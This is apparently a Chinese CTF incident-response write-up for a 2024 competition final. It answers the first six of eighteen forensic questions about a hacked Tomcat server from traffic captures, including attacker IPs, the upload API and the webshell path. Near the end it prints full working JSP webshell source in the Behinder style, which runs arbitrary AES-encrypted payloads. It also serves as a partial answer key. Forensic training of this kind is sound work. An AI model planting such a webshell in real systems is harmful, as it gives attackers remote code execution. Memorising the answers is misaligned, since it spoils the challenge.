题目预览
2024铁人三项决赛应急响应
您的同事李白在运维一台部署了移动应用服务端的linux服务器时发现了异常,好像被黑客攻 击了。小李通过简单分析,发现可能是由于公司的移动应用和其服务端程序都存在安全问题导致 的。小李将当天可能与攻击相关的流量导出,并与移动应用一起打包压缩,你可以下载分析。1、关卡描述:黑客攻击此服务器所使用的2个IP分别是什么(ascii码从小到大排列,空格分隔)
2、关卡描述:存在安全问题的apk中使用的登录密码是什么?
3、关卡描述:黑客尝试上传一个文件但显示无上传权限的文件名是什么?
4、关卡描述:黑客利用的漏洞接口的api地址是什么?(http://xxxx/xx)
5、关卡描述:黑客上传的webshell绝对路径是什么?
6、关卡描述:黑客上传的webshell的密码是什么?
7、关卡描述:黑客通过webshell执行的第一条命令是什么?
8、关卡描述:黑客获取webshell时查询当前shell的权限是什么?
9、关卡描述:利用webshell查询服务器Linux系统发行版本是什么?
10、关卡描述:黑客从服务器上下载的秘密文件的绝对路径是什么?
11、关卡描述:黑客通过反连执行的第一条命令是什么?
12、关卡描述:黑客通过什么文件修改的root密码(绝对路径)
13、关卡描述:黑客设置的root密码是多少?
14、关卡描述:黑客留下后门的反连的ip和port是什么?(ip:port)
15、关卡描述:黑客通过后门反连执行的第一条命令是什么?
16、关卡描述:黑客通过什么文件留下了后门?
17、关卡描述:黑客设置的后门密码是什么?
18、关卡描述:黑客的后门将root密码记录在哪个文件中?(绝对路径)
1、
黑客攻击此服务器所使用的2个IP分别是什么(ascii码从小到大排列,空格分隔)
202.1.1.1 202.1.1.129
分析:
服务器反弹shell到攻击机上:
2、


存在安全问题的apk中使用的登录密码是什么?
password663399
还没解包apk,在看数据流的时候发现这个请求包后登录成功了:
3、
黑客尝试上传一个文件但显示无上传权限的文件名是什么?

pic.jpg
4、

黑客利用的漏洞接口的api地址是什么?(http://xxxx/xx)
应该就是上传成功jsp木马的那个接口:
/api/upload
http://202.1.1.66:8080/api/upload
5、

黑客上传的webshell绝对路径是什么?
http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp
http.request.uri == "/static/s74e7vwmzs21d5x6.jsp"
一次次追踪流很麻烦,直接复制HEX进行解码就行:
/home/tomcat/static/s74e7vwmzs21d5x6.jsp(以为是这个,但不是)
解码冰蝎第一次连接的环境变量
<br/><font size=2 color=red>环境变量:</font><br/>PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin<br/>SHELL=/bin/bash<br/>CATALINA_PID=/usr/local/tomcat/temp/tomcat.pid<br/>CATALINA_HOME=/usr/local/tomcat<br/>JDK_JAVA_OPTIONS= --add-opens=java.base/java.lang=ALL-UNNAMED --add-opens=java.base/java.io=ALL-UNNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAMED --add-opens=java.rmi/sun.rmi.transport=ALL-UNNAMED<br/>USER=tomcat<br/>LANG=en_US.UTF-8<br/>CATALINA_BASE=/usr/local/tomcat<br/>LOGNAME=tomcat<br/>PWD=/<br/>SHLVL=1<br/>HOME=/home/tomcat<br/>_=/usr/bin/java<br/><br/><font size=2 color=red>JRE系统属性:</font><br/>java.vendor = Red Hat, Inc.<br/>sun.java.launcher = SUN_STANDARD<br/>catalina.base = /usr/local/tomcat<br/>sun.management.compiler = HotSpot 64-Bit Tiered Compilers<br/>catalina.useNaming = true<br/>os.name = Linux<br/>sun.boot.class.path = /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/resources.jar:/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/rt.jar:/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/sunrsasign.jar:/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/jsse.jar:/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/jce.jar:/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/charsets.jar:/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/jfr.jar:/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/classes<br/>java.util.logging.config.file = /usr/local/tomcat/conf/logging.properties<br/>org.apache.el.GET_CLASSLOADER_USE_PRIVILEGED = false<br/>java.vm.specification.vendor = Oracle Corporation<br/>java.runtime.version = 1.8.0_412-b08<br/>user.name = tomcat<br/>tomcat.util.scan.StandardJarScanFilter.jarsToScan = log4j-taglib*.jar,log4j-web*.jar,log4javascript*.jar,slf4j-taglib*.jar<br/>shared.loader = <br/>tomcat.util.buf.StringCache.byte.enabled = true<br/>java.naming.factory.initial = org.apache.naming.java.javaURLContextFactory<br/>user.language = en<br/>sun.boot.library.path = /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/amd64<br/>PID = 1599<br/>jdk.tls.ephemeralDHKeySize = 2048<br/>java.version = 1.8.0_412<br/>java.util.logging.manager = org.apache.juli.ClassLoaderLogManager<br/>user.timezone = Asia/Shanghai<br/>sun.arch.data.model = 64<br/>java.util.concurrent.ForkJoinPool.common.threadFactory = org.apache.catalina.startup.SafeForkJoinWorkerThreadFactory<br/>java.endorsed.dirs = /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/endorsed<br/>sun.cpu.isalist = <br/>sun.jnu.encoding = UTF-8<br/>file.encoding.pkg = sun.io<br/>package.access = sun.,org.apache.catalina.,org.apache.coyote.,org.apache.jasper.,org.apache.tomcat.<br/>file.separator = /<br/>java.specification.name = Java Platform API Specification<br/>java.class.version = 52.0<br/>user.country = US<br/>java.home = /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre<br/>java.vm.info = mixed mode<br/>os.version = 3.10.0-693.5.2.el7.x86_64<br/>path.separator = :<br/>java.vm.version = 25.412-b08<br/>java.protocol.handler.pkgs = org.apache.catalina.webresources<br/>java.awt.printerjob = sun.print.PSPrinterJob<br/>sun.io.unicode.encoding = UnicodeLittle<br/>java.specification.maintenance.version = 5<br/>awt.toolkit = sun.awt.X11.XToolkit<br/>package.definition = sun.,java.,org.apache.catalina.,org.apache.coyote.,org.apache.jasper.,org.apache.naming.,org.apache.tomcat.<br/>java.naming.factory.url.pkgs = org.apache.naming<br/>user.home = /home/tomcat<br/>org.apache.catalina.security.SecurityListener.UMASK = 0027<br/>java.specification.vendor = Oracle Corporation<br/>tomcat.util.scan.StandardJarScanFilter.jarsToSkip = annotations-api.jar,ant-junit*.jar,ant-launcher*.jar,ant*.jar,asm-*.jar,aspectj*.jar,bcel*.jar,biz.aQute.bnd*.jar,bootstrap.jar,catalina-ant.jar,catalina-ha.jar,catalina-ssi.jar,catalina-storeconfig.jar,catalina-tribes.jar,catalina.jar,cglib-*.jar,cobertura-*.jar,commons-beanutils*.jar,commons-codec*.jar,commons-collections*.jar,commons-compress*.jar,commons-daemon.jar,commons-dbcp*.jar,commons-digester*.jar,commons-fileupload*.jar,commons-httpclient*.jar,commons-io*.jar,commons-lang*.jar,commons-logging*.jar,commons-math*.jar,commons-pool*.jar,derby-*.jar,dom4j-*.jar,easymock-*.jar,ecj-*.jar,el-api.jar,geronimo-spec-jaxrpc*.jar,h2*.jar,ha-api-*.jar,hamcrest-*.jar,hibernate*.jar,httpclient*.jar,icu4j-*.jar,jasper-el.jar,jasper.jar,jaspic-api.jar,jaxb-*.jar,jaxen-*.jar,jaxws-rt-*.jar,jdom-*.jar,jetty-*.jar,jmx-tools.jar,jmx.jar,jsp-api.jar,jstl.jar,jta*.jar,junit-*.jar,junit.jar,log4j*.jar,mail*.jar,objenesis-*.jar,oraclepki.jar,org.hamcrest.core_*.jar,org.junit_*.jar,oro-*.jar,servlet-api-*.jar,servlet-api.jar,slf4j*.jar,taglibs-standard-spec-*.jar,tagsoup-*.jar,tomcat-api.jar,tomcat-coyote.jar,tomcat-dbcp.jar,tomcat-i18n-*.jar,tomcat-jdbc.jar,tomcat-jni.jar,tomcat-juli-adapters.jar,tomcat-juli.jar,tomcat-util-scan.jar,tomcat-util.jar,tomcat-websocket.jar,tools.jar,unboundid-ldapsdk-*.jar,websocket-api.jar,wsdl4j*.jar,xercesImpl.jar,xml-apis.jar,xmlParserAPIs-*.jar,xmlParserAPIs.jar,xom-*.jar<br/>java.library.path = /usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib<br/>java.vendor.url = https://www.redhat.com/<br/>spring.beaninfo.ignore = true<br/>java.vm.vendor = Red Hat, Inc.<br/>common.loader = "${catalina.base}/lib","${catalina.base}/lib/*.jar","${catalina.home}/lib","${catalina.home}/lib/*.jar"<br/>java.runtime.name = OpenJDK Runtime Environment<br/>sun.java.command = org.apache.catalina.startup.Bootstrap start<br/>java.class.path = /usr/local/tomcat/bin/bootstrap.jar:/usr/local/tomcat/bin/tomcat-juli.jar<br/>java.vm.specification.name = Java Virtual Machine Specification<br/>java.vm.specification.version = 1.8<br/>catalina.home = /usr/local/tomcat<br/>sun.cpu.endian = little<br/>sun.os.patch.level = unknown<br/>java.awt.headless = true<br/>java.io.tmpdir = /usr/local/tomcat/temp<br/>java.vendor.url.bug = https://access.redhat.com/support/cases/<br/>server.loader = <br/>os.arch = amd64<br/>java.awt.graphicsenv = sun.awt.X11GraphicsEnvironment<br/>java.ext.dirs = /usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/ext:/usr/java/packages/lib/ext<br/>user.dir = /<br/>line.separator = <br/>java.vm.name = OpenJDK 64-Bit Server VM<br/>ignore.endorsed.dirs = <br/>file.encoding = UTF-8<br/>java.specification.version = 1.8<br/>

结合/static/s74e7vwmzs21d5x6.jsp得出:/usr/local/tomcat/webapps/ROOT/static/s74e7vwmzs21d5x6.jsp
6、
黑客上传的webshell的密码是什么?
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("bing_pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getByt es(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
bing_pass
